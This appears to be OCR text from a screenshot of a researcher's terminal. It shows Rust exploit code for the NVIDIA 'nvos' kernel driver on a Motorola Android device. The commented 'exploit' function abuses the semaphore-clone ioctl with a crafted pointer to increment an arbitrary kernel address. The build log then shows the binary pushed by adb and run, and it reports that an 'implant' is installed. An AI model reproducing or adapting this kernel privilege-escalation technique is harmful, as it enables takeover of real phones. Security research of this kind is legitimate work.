 1 2 3 4 5 6 7 8 9 []= main.rs (~/motorola/thrower/src) - VIM
33 #include <mach/irqs.h>
34 #include "nvos.h"
35 #include "nvos_ioctl.h"
36 #include "nvassert.h"
37 #include <linux/err.h>
38
39 int nvos_open(struct inode *inode, struct file *file);
40 int nvos_close(struct inode *inode, struct file *file);
41 static long nvos_ioctl(struct file *file, unsigned int cmd, unsigned long arg);
42 int nvos_mmap(struct file *file, struct vm_area_struct *vma);
43 int NvOsSemaphoreWaitInterruptible(NvOsSemaphoreHandle semaphore);
44
45 static const struct file_operations nvos_fops =
46 {
47     .owner = THIS_MODULE,
48     .open = nvos_open,
49     .release = nvos_close,
50     .unlocked_ioctl = nvos_ioctl,
51     .mmap = nvos_mmap
52 };
53
54 static struct miscdevice nvosDevice =
55 {
56     .name = "nvos",
57     .fops = &nvos_fops,
/file_operation 45,21 5%
14
Cargo.toml 14,1 Bot
159     ///
160     /// `increment_addr` should be an address anywhere in virtual memory which
161     /// should be incremented by one.
162     ///
163     /// The memory at `increment_addr + 8` should contain a NULL-pointer
164     /// (eg. 4 bytes of zeros), otherwise there will very likely be a crash.
165     unsafe fn exploit(nvos: &mut File, increment_addr: usize) {
166         // Create a zeroed out clone parameters structure
167         let mut clone_params: NvOsSemaphoreCloneParams = std::mem::zeroed();
168
169         // Set up the invalid kernel pointer which will be incremented. It is
170         // adjusted by 0x14 bytes as the incremented value is actually
171         // `NvOsSemaphoreRec->refcount`, which `refcount` is at offset `0x14`
172         clone_params.hOrig =
173             (increment_addr.wrapping_sub(0x14)) as *const NvOsSemaphoreRec;
174
175         // Invoke the ioctl() to incremente `increment_addr` by 1
176         ioctl(nvos.as_raw_fd(),
177             NV_IOCTL_SEMAPHORE_CLONE as i32, &clone_params);
178     }
179 }
180
src/main.rs 175,1 92%
-- INSERT --
warning: struct is never cons
--> src/main.rs:51:8
|
51 | struct SemNode {
| ^^^^^^^
|
= note: `#[warn(dead_code
warning: field is never read
--> src/main.rs:66:5
|
66 |     device: File,
| ^^^^^^^^^^^^
warning: field is never read
--> src/main.rs:70:5
|
70 |     trampoline: &'static mut [u8],
| ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
warning: function is never used: `kernel_code`
--> src/main.rs:185:18
|
185 | unsafe extern fn kernel_code() {
| ^^^^^^^^^^^
warning: structure field `hOrig` should have a snake case name
--> src/main.rs:58:5
|
58 |     hOrig: *const NvOsSemaphoreRec,
| ^^^^^ help: convert the identifier to snake case: `h_orig`
|
= note: `#[warn(non_snake_case)]` on by default
warning: structure field `hNew` should have a snake case name
--> src/main.rs:59:5
|
59 |     hNew:  *const NvOsSemaphoreRec,
| ^^^^ help: convert the identifier to snake case: `h_new`
warning: 10 warnings emitted
Finished release [optimized + debuginfo] target(s) in 0.02s
cp target/arm-unknown-linux-musleabi/release/thrower .
strip -o thrower_stripped ./thrower
adb push thrower_stripped /data/local/tmp/thrower
thrower_stripped: 1 file pushed. 0.9 MB/s (332840 bytes in 0.361s)
adb shell chmod 755 /data/local/tmp/thrower
adb shell /data/local/tmp/thrower
Implant already installed: true
pleb@gamey ~/motorola/thrower $